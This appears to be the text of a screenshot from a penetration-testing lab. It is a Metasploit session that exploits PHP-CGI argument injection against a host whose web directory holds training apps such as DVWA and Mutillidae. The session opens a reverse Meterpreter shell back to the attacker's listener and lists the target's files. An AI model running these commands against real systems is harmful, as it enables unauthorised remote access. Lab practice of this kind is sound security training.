 msf > use exploit/multi/http/php_cgi_arg_injection
msf exploit(php_cgi_arg_injection) > set RHOST 7.7.5.251
RHOST => 7.7.5.251
msf exploit(php_cgi_arg_injection) > exploit
[*] Started reverse handler on 7.7.5.220:4444
[*] Sending stage (40551 bytes) to 7.7.5.251
[*] Meterpreter session 2 opened (7.7.5.220:4444 -> 7.7.5.251:33572) at 2014-09-
meterpreter > ls
Listing: /var/www
=================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
41777/rwxrwxrwx 4096 dir 2014-09-17 05:21:25 -0400 dav
40755/rwxr-xr-x 4096 dir 2012-05-20 15:52:33 -0400 dvwa
100644/rw-r--r-- 891 fil 2012-05-20 15:31:37 -0400 index.php
40755/rwxr-xr-x 4096 dir 2014-09-10 23:07:22 -0400 mutillidae
40755/rwxr-xr-x 4096 dir 2012-05-20 15:22:48 -0400 phpMyAdmin
100644/rw-r--r-- 19 fil 2012-05-20 15:22:48 -0400 phpinfo.php
40755/rwxr-xr-x 4096 dir 2012-05-20 15:22:48 -0400 test
40775/rwxrwxr-x 20480 dir 2012-05-20 15:22:48 -0400 tikiwiki
40775/rwxrwxr-x 20480 dir 2012-05-20 15:22:48 -0400 tikiwiki-old
40755/rwxr-xr-x 4096 dir 2012-05-20 15:22:48 -0400 twiki